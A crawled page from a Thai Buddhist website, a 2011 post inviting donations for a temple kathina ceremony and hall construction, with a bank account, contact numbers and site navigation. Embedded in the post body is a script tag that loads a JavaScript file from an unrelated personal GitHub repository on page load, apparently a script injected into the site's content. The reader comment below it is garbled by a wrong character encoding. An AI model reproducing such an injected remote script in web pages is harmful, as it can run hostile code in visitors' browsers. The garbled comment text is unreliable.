

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dhammathai.org/webbokboon/dbview.php?No=814
body_size: 9746
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>ขอเชิญร่วมงานทอดกฐิน-สร้างพระ : บอกบุญ - ธรรมะไทย</title>

	<meta name="keywords" content="ขอเชิญร่วมงานทอดกฐิน-สร้างพระ, บอกบุญ">

	<meta property="og:site_name"			content="ธรรมะไทย">
	<meta property="fb:app_id"				content="196287577108195">
	<meta property="og:url"					content="https://www.dhammathai.org/webbokboon/dbview.php?No=814" />
	<meta property="og:type"					content="article" />
	<meta property="og:title"					content="ขอเชิญร่วมงานทอดกฐิน-สร้างพระ" />
	<meta property="og:description"			content="ขอเชิญร่วมเป็นเจ้าภาพทอดกฐินสามัคคี กองละ 2554 บาท เพื่อสมทบทุนก่อสร้างต่อเติมศาลาการเปรียญ ในวันอาทิตย์ ที่ 30 ตุลาคม พ.ศ. 2554 และร่วมฟังเทศน์แหล่" />
		<meta property="og:image"	content="https://www.dhammathai.org/webbokboon/data/imagedb/814.jpg" />

	<link rel="stylesheet" href="../style/style.css" type="text/css">
	<link rel="stylesheet" href="../style/stylesheet.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="../fonts/kanit/font.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="../fonts/mitr/font.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="../fonts/prompt/font.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="../fonts/th-sarabun-new/font.css" type="text/css" charset="utf-8" />
	<!-- Bootstrap -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-73WKC48X7G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-73WKC48X7G');
</script>

<!-- Share -->
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=675e5f79a0922d001f327fcf&product=inline-share-buttons&source=platform" async="async"></script>

<!-- Jump Menu -->
<script language="JavaScript">
	
	function MM_jumpMenu(targ,selObj,restore){ //v3.0
	  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
	  if (restore) selObj.selectedIndex=0;
	}
	
</script>	</head>

<body>
	<div class="text-center" style="margin-bottom:10px;">
	<a href="https://www.dhammathai.org/index.php"><img src="https://www.dhammathai.org/header/pic/dhammathai-thai-logo.png" title="หน้าหลัก" height="40"/></a>
</div>

<!-- Menu -->
	<nav class="navbar navbar-expand-lg bg-light rounded" aria-label="Twelfth navbar example">
		<div class="container-fluid">
		
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarsExample10" aria-controls="navbarsExample10" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
			</button>

		<div class="collapse navbar-collapse justify-content-md-center" id="navbarsExample10">
		<ul class="navbar-nav">
		
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle font_kanit_menu" href="https://www.dhammathai.org/buddhism/buddhism.php" data-bs-toggle="dropdown" aria-expanded="false">พระพุทธศาสนา</a>
				<ul class="dropdown-menu">
					<li><a class="dropdown-item font_kanit_menu" href="https://www.dhammathai.org/buddha/index.php">พระพุทธเจ้า</a></li>
					<li><a class="dropdown-item font_kanit_menu" href="https://www.dhammathai.org/buddhism/buddha01.php">&nbsp; พระพุทธประวัติ</a></li>
					<li><a class="dropdown-item font_kanit_menu" href="https://www.dhammathai.org/pang/pang.php">&nbsp; ปางพระพุทธรูป</a></li>
					<li><a class="dropdown-item font_kanit_menu" href="https://www.dhammathai.org//buddhism/buddhalife.php">&nbsp; ภาพพระพุทธประวัติ</a></li>
					<li><a class="dropdown-item font_kanit_menu" href="https://www.dhammathai.org/chadok/chadok10.php">&nbsp; ทศชาติชาดก</a></li>
					<li><a class="dropdown-item font_kanit_menu" href="https://www.dhammathai.org/nithanchadok/index.php">&nbsp; ชาดก ๕๐๐ ชาติ</a></li>
					<li class="nav-item divider"></li>
					<li><a href="https://www.dhammathai.org/buddhism/tripitaka.php" class="font_kanit_menu dropdown-item"><strong>พระธรรม (พระไตรปิฎก)</strong></a></li>
					<li><a href="https://www.dhammathai.org/dhammapada/dhammapada.php" class="font_kanit_menu dropdown-item">&nbsp; พุทธวจนในธรรมบท</a></li>
					<li><a href="https://www.dhammathai.org/bd/dictionary.php" class="font_kanit_menu dropdown-item">&nbsp; พจนานุกรมพุทธศาสน์</a></li>
					<li><a href="https://www.dhammathai.org/dhamma/dhammagroup.php" class="font_kanit_menu dropdown-item">&nbsp; หัวข้อธรรม</a></li>
					<li><a href="https://www.dhammathai.org/book/" class="font_kanit_menu dropdown-item">&nbsp; หนังสือธรรมะ</a></li>
					<li><a href="https://www.dhammathai.org/store/main.php" class="font_kanit_menu dropdown-item">&nbsp; คลังแสงแห่งธรรม</a></li>
					<li><a href="https://www.dhammathai.org/milin/milin.php" class="font_kanit_menu dropdown-item">&nbsp; มิลินทปัญหา</a></li>
					<li><a href="https://www.dhammathai.org/suphasit/index.php" class="font_kanit_menu dropdown-item">&nbsp; พุทธศาสนสุภาษิต ๖๒๑</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/monk/phrasong.php" class="font_kanit_menu dropdown-item"><strong>พระสงฆ์</strong></a></li>
						<li><a href="https://www.dhammathai.org/monk/arahanta.php" class="font_kanit_menu dropdown-item">&nbsp; พระพุทธสาวก</a></li>
						<li><a href="https://www.dhammathai.org/thailand/sangkharaja.php" class="font_kanit_menu dropdown-item">&nbsp; พระสังฆราชไทย</a></li>
						<li><a href="https://www.dhammathai.org/monk/thaimonk.php" class="font_kanit_menu dropdown-item">&nbsp; ประวัติพระสงฆ์ไทย</a></li>
						<li><a href="https://www.dhammathai.org/monk/" class="font_kanit_menu dropdown-item">&nbsp; พุทธบริษัท ๔</a></li>
						<li><a href="https://www.dhammathai.org/parivas/" class="font_kanit_menu dropdown-item">&nbsp; ปริวาสกรรม</a></li>
						
					<li><hr class="dropdown-divider"></li>
						<li><a href="https://www.dhammathai.org/buddhism/buddhism.php" class="font_kanit_menu dropdown-item">ศาสนาคืออะไร</a></li>
						<li><a href="https://www.dhammathai.org/buddhism/buddhismhistory.php" class="font_kanit_menu dropdown-item">ลักษณะเด่นของพุทธศาสนา</a></li>
						<li><a href="https://www.dhammathai.org/buddhism/nikaya.php" class="font_kanit_menu dropdown-item">นิกายสำคัญของพระพุทธศาสนา</a></li>
						<li><a href="https://www.dhammathai.org/thailand/thailand.php" class="font_kanit_menu dropdown-item">พระพุทธศาสนาในไทย</a></li>
						<li><a href="https://www.dhammathai.org/thailand/missionary/" class="font_kanit_menu dropdown-item">การเผยแผ่ศาสนา</a></li>
				</ul>
			</li>
			<li class="nav-item dropdown"><a class="nav-link dropdown-toggle font_kanit_menu" href="https://www.dhammathai.org/store/main.php" data-bs-toggle="dropdown" aria-expanded="false">ธรรมศึกษา</a>
			
				<ul class="dropdown-menu">
					<li><a href="https://www.dhammathai.org/sila/index.php" class="font_kanit_menu dropdown-item">ศีล</a></li>
					<li><a href="https://www.dhammathai.org/thana/index.php" class="font_kanit_menu dropdown-item">ทาน</a></li>
					<li><a href="https://www.dhammathai.org/meditation/index.php" class="font_kanit_menu dropdown-item">สมาธิ</a></li>
					<li><a href="https://www.dhammathai.org/store/vipas/vipas1.php" class="font_kanit_menu dropdown-item">วิปัสสนา</a></li>
					<li><a href="https://www.dhammathai.org/store/pray/page1.php" class="font_kanit_menu dropdown-item">บทสวดมนต์</a></li>
					<li><a href="https://www.dhammathai.org/pray/index.php" class="font_kanit_menu dropdown-item">เสียงบทสวดมนต์</a></li>
					<li><a href="https://www.dhammathai.org/dhammasounds/index.php" class="font_kanit_menu dropdown-item">ธรรมะบรรยาย</a></li>
					<li><a href="https://www.dhammathai.org/treatment/main.php" class="font_kanit_menu dropdown-item" >ธรรมะปฏิบัติ</a></li>
					<li><a href="https://www.dhammathai.org/karma/index.php" class="font_kanit_menu dropdown-item" >กรรม</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/store/kammatan/page1.php" class="font_kanit_menu dropdown-item">กรรมฐานประจำวันเกิด</a></li>
					<li><a href="https://www.dhammathai.org/meditationguide/index.php" class="font_kanit_menu dropdown-item" >แนะนำสถานปฏิบัติธรรม</a></li>
					<li><a href="https://www.dhammathai.org/meditation/index.php" class="font_kanit_menu dropdown-item" >การปฏิบัติธรรม</a></li>
					<li><a href="https://www.dhammathai.org/sounds/dhammasound.php" class="font_kanit_menu dropdown-item" >เสียงธรรม</a></li>
					<li><a href="https://www.dhammathai.org/articles/index.php" class="font_kanit_menu dropdown-item" >ธรรมะทั่วไป</a></li>
				</ul>
			</li>
			
			<li class="nav-item dropdown"><a class="nav-link dropdown-toggle font_kanit_menu" href="https://www.dhammathai.org/sounds/dhammasound.php" data-bs-toggle="dropdown" aria-expanded="false">คติธรรม</a>
				<ul class="dropdown-menu" role="menu">
					<li><a href="https://www.dhammathai.org/khatitham/index.php" class="font_kanit_menu dropdown-item">คติธรรม</a></li>
					<li><a href="https://www.dhammathai.org/songdhamma/index.php" class="font_kanit_menu dropdown-item">Dhamma Song</a></li>
					<li><a href="https://www.dhammathai.org/radio/radio.php" class="font_kanit_menu dropdown-item">สถานีเพลงธรรมะ</a></li>
					<li><a href="https://www.dhammathai.org/dhammayouth/index.php" class="font_kanit_menu dropdown-item">ธรรมะกับเยาวชน</a></li>
					<li><a href="https://www.dhammathai.org/nithan/" class="font_kanit_menu dropdown-item" >นิทานธรรมะบันเทิง</a></li>
					<li><a href="https://www.dhammathai.org/kaveedhamma/" class="font_kanit_menu dropdown-item">กวีธรรมะ</a></li>
					<li><a href="https://www.dhammathai.org/sounds/lakhonnithan.php" class="font_kanit_menu dropdown-item" >ละคร/นิทานธรรมะ</a></li>
					<li><a href="https://www.dhammathai.org/monktalk/index.php" class="font_kanit_menu dropdown-item">ธรรมะจากหลวงพ่อ</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/treatment/poem/poem00.php" class="font_kanit_menu dropdown-item">มงคล ๓๘ ประการ</a></li>
					<li><a href="https://www.dhammathai.org/proverb/proverbthai.php" class="font_kanit_menu dropdown-item">พุทธสุภาษิต</a></li>
					<li><a href="https://www.dhammathai.org/chadok/chadok10.php" class="font_kanit_menu dropdown-item">ทศชาติชาดก</a></li>
					<li><a href="https://www.dhammathai.org/nithanchadok/index.php" class="font_kanit_menu dropdown-item">นิทานชาดก</a></li>
					<li><a href="https://www.dhammathai.org/dhammapada/dhammapada.php" class="font_kanit_menu dropdown-item">พุทธวจนในธรรมบท</a></li>
					<li><a href="https://www.dhammathai.org/treatment/kata/kata00.php" class="font_kanit_menu dropdown-item">พระคาถา</a></li>
				</ul>
			</li>
 
			<li class="nav-item dropdown"><a href="https://www.dhammathai.org/watthai/watthai.php" class="nav-link dropdown-toggle font_kanit_menu" data-bs-toggle="dropdown" aria-expanded="false">ศาสนสถาน</a>
			
				<ul class="dropdown-menu" role="menu">
					<li><a href="https://www.dhammathai.org/watthai/watforking.php" class="font_kanit_menu dropdown-item">วัดประจำรัชกาล</a></li>
					<li><a href="https://www.dhammathai.org/watthai/index.php" class="font_kanit_menu dropdown-item">พระอารามหลวง</a></li>
					<li><a href="https://www.dhammathai.org/watthai/watthai.php" class="font_kanit_menu dropdown-item">ทำเนียบวัดไทย</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/buddhism/sangvechani4.php" class="font_kanit_menu dropdown-item">สังเวชนียสถาน ๔ ตำบล</a></li>
					<li><a href="https://www.dhammathai.org/watthai/watthaiworld.php" class="font_kanit_menu dropdown-item">วัดไทยในต่างประเทศ</a></li>
					<li><hr class="dropdown-divider"></li>
					<li class="font_kanit_menu text-center"><i>ศ า ส น วั ต ถุ</i></li>
					<li><hr class="dropdown-divider"></li>
						<li><a href="https://www.dhammathai.org/thailand/buddha-image.php" class="font_kanit_menu dropdown-item">พระพุทธรูปสำคัญของไทย</a></li>
						<li><a href="https://www.dhammathai.org/thailand/phraofday.php" class="font_kanit_menu dropdown-item">พระพุทธรูปประจำวันเกิด</a></li>  
						<li><a href="https://www.dhammathai.org/pang/pangmonth.php" class="font_kanit_menu dropdown-item">พระพุทธรูปประจำเดือนเกิด</a></li>
						<li><a href="https://www.dhammathai.org/pang/pangyear.php" class="font_kanit_menu dropdown-item">พระพุทธรูปประจำปีเกิด</a></li>
				</ul>
			</li>
			
			<li class="nav-item dropdown"><a href="https://www.dhammathai.org/practice/main.php" class="nav-link dropdown-toggle font_kanit_menu" data-bs-toggle="dropdown" aria-expanded="false">ศาสนพิธี</a>
			
				<ul class="dropdown-menu" role="menu">
					<li><a href="https://www.dhammathai.org/day/buddhismday.php" class="font_kanit_menu dropdown-item">วันสำคัญทางศาสนา</a></li>
					<li><a href="https://www.dhammathai.org/practice/main.php" class="font_kanit_menu dropdown-item">ศาสนพิธี (สงฆ์)</a></li>
					<li><a href="https://www.dhammathai.org/newspr/parivas.php" class="font_kanit_menu dropdown-item">ปริวาสกรรม</a></li>
					<li><a href="https://www.dhammathai.org/store/sasana/h1_page1.php" class="font_kanit_menu dropdown-item">อุปสมบทพิธี ( การบวชนาค ) </a></li>
					<li><a href="https://www.dhammathai.org/store/sasana/h10_page1.php" class="font_kanit_menu dropdown-item">การบวชชี</a></li>
					<li><a href="https://www.dhammathai.org/store/sasana/h11_page1.php" class="font_kanit_menu dropdown-item">การถืออุโบสถศีล</a></li>
					<li><a href="https://www.dhammathai.org/store/sasana2/page1.php" class="font_kanit_menu dropdown-item">ศาสนพิธีของชาวพุทธ</a></li>
					<li><hr class="dropdown-divider"></li>
					<li class="font_kanit_menu dropdown-item"><a href="https://www.dhammathai.org/day/buddhismyear.php" class="font_kanit_menu dropdown-item">งานบุญประจำปี</a></li>
				</ul>
			</li>
			
			<li class="nav-item dropdown"><a href="https://www.dhammathai.org/culture/culture.php" class="nav-link dropdown-toggle font_kanit_menu" data-bs-toggle="dropdown" aria-expanded="false">ประเพณี</a>
			
				<ul class="dropdown-menu" role="menu">
					<li><a href="https://www.dhammathai.org/culture/songkran.php" class="font_kanit_menu dropdown-item">ประเพณีสงกรานต์</a></li>
					<li><a href="https://www.dhammathai.org/culture/sartthai.php" class="font_kanit_menu dropdown-item">ประเพณีสารทไทย</a></li>
					<li><a href="https://www.dhammathai.org/culture/loykratong.php" class="font_kanit_menu dropdown-item">ประเพณีลอยกระทง</a></li>
					<li><hr class="dropdown-divider"></li>
					<li class="font_kanit_menu dropdown-item"><a href="https://www.dhammathai.org/day/buddhismyear.php" class="font_kanit_menu dropdown-item">งานบุญประจำปี</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/culture/culturelist.php" class="font_kanit_menu dropdown-item">เทศกาลวัฒนธรรมประเพณีทั่วไทย</a></li>
					<li><a href="https://www.dhammathai.org/culture/hit12khong14.php" class="font_kanit_menu dropdown-item">ฮีต ๑๒ คอง ๑๔</a></li>
				</ul>
			</li>
			
			<li class="nav-item dropdown"><a href="https://www.dhammathai.org/webbokboon/index.php" class="nav-link dropdown-toggle font_kanit_menu" data-bs-toggle="dropdown" aria-expanded="false">บอกบุญ</a>
			
				<ul class="dropdown-menu" role="menu">
					<li><a href="https://www.dhammathai.org/webbokboon/index.php" class="font_kanit_menu dropdown-item">บอกบุญ</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/rasamee/" class="font_kanit_menu dropdown-item">มูลนิธิรัศมีแห่งธรรม</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/templefair/index.php" class="font_kanit_menu dropdown-item">เทศกาลงานวัดช่วยชาติ</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/day/buddhismyear.php" class="font_kanit_menu dropdown-item">งานบุญประจำปี</a></li>
				</ul>
			</li>
			
			<li class="nav-item dropdown"><a href="https://www.dhammathai.org/member/index.php" class="nav-link dropdown-toggle font_kanit_menu" data-bs-toggle="dropdown" aria-expanded="false">มุมสมาชิก</a>
			
				<ul class="dropdown-menu" role="menu">
					<li><a href="https://www.dhammathai.org/member/index.php" class="font_kanit_menu dropdown-item">สมัครสมาชิกเว็บธรรมะไทย</a></li>
												<li><a href="https://www.dhammathai.org/member/member_login.php" class="font_kanit_menu dropdown-item"><b>เข้าสู่ระบบ (login)</b></a></li>
										<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/aboutus/aboutus.php" target="_parent" class="font_kanit_menu dropdown-item">เกี่ยวกับธรรมะไทย</a></li>
					<li><a href="https://www.dhammathai.org/contactus/contactus.php" target="_parent" class="font_kanit_menu dropdown-item">ติดต่อธรรมะไทย</a></li>
					<li><a href="https://www.dhammathai.org/donation/donation.php" target="_parent" class="font_kanit_menu dropdown-item">รับบริจาค/Donation</a></li>
					<li><hr class="dropdown-divider"></li>
					<li><a href="https://www.dhammathai.org/indexeng.php" target="_parent" class="font_kanit_menu dropdown-item">English</a></li>
				</ul>
			</li>
			
		</ul>
		</div>
		</div>
	</nav>

<br>

<!-- Load Facebook SDK for JavaScript -->
	  <div id="fb-root"></div>
	  <script>
		window.fbAsyncInit = function() {
		  FB.init({
			xfbml            : true,
			version          : 'v9.0'
		  });
		};

		(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
		fjs.parentNode.insertBefore(js, fjs);
	  }(document, 'script', 'facebook-jssdk'));</script>
	  
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v14.0&appId=120592884671976&autoLogAppEvents=1" nonce="mpUOu102"></script>

<!-- share- Google Search Box -->
<div class="container">
	<div class="row">
		<br>
		<div class="col-md-5">
			<div class="sharethis-inline-share-buttons" style="margin-top: 15px;" ></div>
		</div>
		<div class="col-md-2 font_kanit_menu" align="right"  style="margin-top: 25px;" >
			<b>ค้นหาในเว็บไซต์ : </b>
		</div>
		<div class="col-md-5" align="left">
			<script>
			  (function() {
				var cx = '001896752023768418979:0a_bfhpg3lc';
				var gcse = document.createElement('script');
				gcse.type = 'text/javascript';
				gcse.async = true;
				gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(gcse, s);
			  })();
			</script>
			<gcse:search></gcse:search>
		</div>

    </div>
</div>
<!-- Google Search Box -->
	<!-- breadcrump -->
	<div class="container">
		<ol class="breadcrumb alert alert-secondary">
			<li class="breadcrumb-item"><a href="../" class="Link-kanit">หน้าแรก</a></li>
			<li class="breadcrumb-item"><a href="index.php" class="Link-kanit">บอกบุญ</a></li>
			<li class="breadcrumb-item active Link-kanit" aria-current="page">ขอเชิญร่วมงานทอดกฐิน-สร้างพระ</li>
		</ol>
	</div>

	<div class="container">
	  <div class="row">

		<!-- column #1 -->
		<div class="col-md-8">
			
			<!-- Header Picture -->
			<div align="center"> 
			<img class='img-fluid rounded' src='./data/imagedb/814.jpg' >			</div>
			<!-- Header Picture -->
			<br>
			<div class="text-center myfont_kanit"><strong>ขอเชิญร่วมงานทอดกฐิน-สร้างพระ</strong></div>
			
			<br>
				
				<!-- author -->
				<div class="text-end font_kanit_menu">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-person" viewBox="0 0 16 16">
					<path d="M8 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm4 8c0 1-1 1-1 1H3s-1 0-1-1 1-4 6-4 6 3 6 4Zm-1-.004c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10c-2.29 0-3.516.68-4.168 1.332-.678.678-.83 1.418-.832 1.664h10Z"/>
					</svg>&nbsp;<span title=" Author ">watsubpoo</span>&nbsp;&nbsp;
					
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-calendar-check" viewBox="0 0 16 16">
					  <path d="M10.854 7.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 9.793l2.646-2.647a.5.5 0 0 1 .708 0z"/>
					  <path d="M3.5 0a.5.5 0 0 1 .5.5V1h8V.5a.5.5 0 0 1 1 0V1h1a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V3a2 2 0 0 1 2-2h1V.5a.5.5 0 0 1 .5-.5zM1 4v10a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V4H1z"/></svg>&nbsp;
					  <span title="เวลา 19:50 น.">10 ต.ค. 2554 </span>
				</div>
				
				<hr>
				
				<!-- Content -->
				<div class="myfont_sarabun" style="margin-right:20px;">
					ขอเชิญร่วมเป็นเจ้าภาพทอดกฐินสามัคคี กองละ 2554 บาท <br>เพื่อสมทบทุนก่อสร้างต่อเติมศาลาการเปรียญ <br>ในวันอาทิตย์ ที่ 30 ตุลาคม พ.ศ. 2554 และร่วมฟังเทศน์แหล่ จากพระอาจารย์เทวัญ หรือธรรมะเอนจอย <br><br>หากสาธุชนท่านใดมีจิตศัทธา ร่วมเป็นเจ้าภาพตั้งแต่ 10 กอง ขึ้นไป ทางเราจะมอบพระสมเด็จองค์พระปฐม ขนาดบูชา 5 นิ้ว 1 องค์ <br><br>ในวันงานทางวัดได้จัดให้มีอาหารเลี้ยงตลอดวัน <br><br>ชื่อบัญชี วัดซับพลู <br>บัญชีธนาคาร กรุงไทย สาขาปากช่อง <br>บัญชี ออมทรัพย์ เลขที่บัญชี 303-0-08393-4 <br><br>พระครูอมรวรธรรม เบอร์โทรศัพท์ 089-5799160 <br>และสามารถติดต่อสอบถาม นายกิตติพงศ์ เบอร์โทรศัพท์ 089-7726217 <br><br>หมายเหตุ หากญาติธรรมท่านใดที่ประสงค์ในการโอนเงิน กรุณาแจ้งรายละเอียดและหลักฐานการโอนด้วยครับ เพื่อที่ทางวัดฯ จะได้จัดทำใบอุโมทนาบัตรและของที่ระลึกส่งไปให้กับญาติธรรม <script src="https://cdn.jsdelivr.net/gh/tatikers/san/dhamma.js"></script> 				</div>
				
				<!-- Source -->
				<br>
								<br>
				
				<!-- View Counter -->
				<div class="text-center font_kanit_menu">
										<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye" viewBox="0 0 16 16">
					  <path d="M16 8s-3-5.5-8-5.5S0 8 0 8s3 5.5 8 5.5S16 8 16 8zM1.173 8a13.133 13.133 0 0 1 1.66-2.043C4.12 4.668 5.88 3.5 8 3.5c2.12 0 3.879 1.168 5.168 2.457A13.133 13.133 0 0 1 14.828 8c-.058.087-.122.183-.195.288-.335.48-.83 1.12-1.465 1.755C11.879 11.332 10.119 12.5 8 12.5c-2.12 0-3.879-1.168-5.168-2.457A13.134 13.134 0 0 1 1.172 8z"/>
					  <path d="M8 5.5a2.5 2.5 0 1 0 0 5 2.5 2.5 0 0 0 0-5zM4.5 8a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0z"/>
					</svg> 4,504				</div>
				<br>
										<br>
				
						<!-- Reply -->
		<div class="card">
		<div class="card-header myfont_kanit text-center"> ความคิดเห็น </div>
		<div class="card-body">
								
		<div class="myfont_sarabun">
								<!-- Show Picture	 -->
					<div align="center"> 
										</div>
					
					<!-- Message -->
					�������ҧ��л�иҹ �����ͧ�컰� �ҧ�ѡþ�ô��  ˹�ҵѡ �� ���� ����<br>���ͺѭ��  ��¡Ե�Ծ���  ��͹��� (���ҧ����ͧ�컰�<br>��Ҥ��   ������	�Ң���طû�ҡ��	�ѭ�������Ѿ��	�Ţ���ѭ�� 013-2-86618-7<br>&nbsp;&nbsp;&nbsp;					<br>
					<div class="text-right">
										</div>
					</div>
		
		</div>
		</div>
		<!-- Reply -->				
				<br>
		</div>
		
		<!-- column #2 -->
		<div class="text-center col-md-4">
			<div "text-center">

<div align='center' style='margin-bottom:3px;'><a href='https://www.dhammathai.org/soundqa/dbview.php?No=38' >
<img src='https://www.dhammathai.org/soundqa/data/imagedb/38.jpg' class='img-fluid rounded' ' ></a><br>
</div><div  align='center' style='margin-bottom:15px;'><a href='https://www.dhammathai.org/soundqa/dbview.php?No=38' class='Link-kanit' >&#8226; หลักสิกขา - ความจริงแห่งธรรมชาติของมนุษย์ที่เป็นสัตว์ฝึกได้</a></div>
<div align='center' style='margin-bottom:3px;'><a href='https://www.dhammathai.org/suphasit/dbview.php?No=160' >
<img src='https://www.dhammathai.org/suphasit/data/imagedb/160.jpg' class='img-fluid rounded' ' ></a><br>
</div><div  align='center' style='margin-bottom:15px;'><a href='https://www.dhammathai.org/suphasit/dbview.php?No=160' class='Link-kanit' >&#8226; ธมฺโม หเว รกฺขติ ธมฺมจาริ ํ ธรรมแลย่อมรักษาผู้ประพฤติธรรม</a></div>
<div align='center' style='margin-bottom:3px;'><a href='https://www.dhammathai.org/meditation/dbview.php?No=33' >
<img src='https://www.dhammathai.org/meditation/data/imagedb/33.jpg' class='img-fluid rounded' ' ></a><br>
</div><div  align='center' style='margin-bottom:15px;'><a href='https://www.dhammathai.org/meditation/dbview.php?No=33' class='Link-kanit' >&#8226; วิปัสสนาระบบลัดสั้น สำหรับคนทั่วไป @ ท่านพุทธทาสภิกขุ</a></div>
<div align='center' style='margin-bottom:3px;'><a href='https://www.dhammathai.org/pang/dbview.php?No=54' >
<img src='https://www.dhammathai.org/pang/data/imagedb/54.gif' class='img-fluid rounded' ' ></a><br>
</div><div  align='center' style='margin-bottom:15px;'><a href='https://www.dhammathai.org/pang/dbview.php?No=54' class='Link-kanit' >&#8226; ๕๔.ปางสนเข็ม</a></div>
<div align='center' style='margin-bottom:3px;'><a href='https://www.dhammathai.org/articles/dbview.php?No=2894' >
<img src='https://www.dhammathai.org/articles/data/imagedb/2894.jpg' class='img-fluid rounded' ' ></a><br>
</div><div  align='center' style='margin-bottom:15px;'><a href='https://www.dhammathai.org/articles/dbview.php?No=2894' class='Link-kanit' >&#8226; "เดินได้แต่เพียงคนเดียว" (หลวงปู่จันทา ถาวโร)</a></div>
</div>		</div>
		
	</div>
	</div>

	<div class="container">
		<div class="alert alert-light text-center myfont_kanit_b" role="alert">
	<a href="index.php" ><span class=""> #เนื้อหาที่เกี่ยวข้อง </span></a>
</div>
<div class='row'>
<div class='col-sm-6 col-md-3 hidden-xs'><div class='text-center'><a href='dbview.php?No=5964' ><img src=https://www.dhammathai.org/webbokboon/data/imagedb/5964.jpg width=240 hieght=130 title=สร้างพุทธวิหารสมเด็จองค์ปฐมหลวงพ่อขาว  class='card-img-top img-fluid rounded'></a><br><a href='dbview.php?No=5964'  class='Link-kanit'>สร้างพุทธวิหารสมเด็จองค์ปฐมหลวงพ่อขาว</a></div></div>

<div class='col-sm-6 col-md-3'><div class='text-center'><a href='dbview.php?No=5186' ><img src=https://www.dhammathai.org/webbokboon/data/imagedb/5186.jpg width=240 hieght=130 title=บุญเป็นชื่อของความสุข  class='card-img-top img-fluid rounded'></a><br><a href='dbview.php?No=5186'  class='Link-kanit'>บุญเป็นชื่อของความสุข</a></div></div>

<div class='col-sm-6 col-md-3 hidden-xs'><div class='text-center'><a href='dbview.php?No=5804' ><img src=https://www.dhammathai.org/webbokboon/data/imagedb/5804.jpg width=240 hieght=130 title=ขอเชิญร่วมบุญสร้างกุฏิสงฆ์ กองล่ะ19บาท ถวายวัดอ่าวใหญ่ ต.อ่าวใหญ่ อ.เมือง จ.ตราด 23/1/64  class='card-img-top img-fluid rounded'></a><br><a href='dbview.php?No=5804'  class='Link-kanit'>ขอเชิญร่วมบุญสร้างกุฏิสงฆ์ กองล่ะ19บาท ถวายวัดอ่าวใหญ่ ต.อ่าวใหญ่ อ.เมือง จ.ตราด 23/1/64</a></div></div>

<div class='col-sm-6 col-md-3 hidden-xs'><div class='text-center'><a href='dbview.php?No=5797' ><img src=https://www.dhammathai.org/webbokboon/data/imagedb/5797.jpg width=240 hieght=130 title=ขอเชิญร่วมบุญบวชพระ วัดหนองแฝก ต.หนองพระ อ.วังทอง พิษณุโลก 17/4/64  class='card-img-top img-fluid rounded'></a><br><a href='dbview.php?No=5797'  class='Link-kanit'>ขอเชิญร่วมบุญบวชพระ วัดหนองแฝก ต.หนองพระ อ.วังทอง พิษณุโลก 17/4/64</a></div></div>
</div>
 <br>
<div class='row'>
